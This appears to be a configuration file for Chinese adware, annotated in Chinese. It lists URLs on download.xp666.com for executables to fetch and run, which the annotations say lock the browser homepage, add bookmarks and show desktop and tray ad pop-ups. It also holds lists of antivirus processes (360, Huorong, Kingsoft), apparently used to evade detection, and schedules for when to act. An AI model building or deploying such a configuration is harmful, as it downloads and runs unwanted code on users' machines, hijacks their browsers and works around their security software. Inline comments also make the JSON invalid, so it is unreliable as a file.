 {
"stoptime": 2,
"isrun": true,
"runexe": "http://download.xp666.com/xzqswf/DTPageSet.exe", 浏览器首页锁定及添加书签链接
"md5":"9bc7bcd94aca3d311c85df763c2e2d8f",
"time": 1,
"filter_process": "360sd.exe|ZhuDongFangYu.exe|360tray.exe|HipsTray.exe|HipsMain.exe|kxetray.exe",
"open": true,
"miniurl": "http://download.xp666.com/xzqswf/MiniPage.exe", 桌面广告弹窗及托盘广告图标闪烁
"days": 1,
"filter": "360sd.exe|360tray.exe|HipsTray.exe|HipsMain.exe|kxetray.exe",
"showmodel": true,
"modelurl": "http://download.xp666.com/xzqswf/ShowModel.exe", 桌面右下角广告弹窗
"times": "0900:1200|1400:2359",
"modelfilter": "HipsTray.exe|HipsMain.exe|kxetray.exe"
}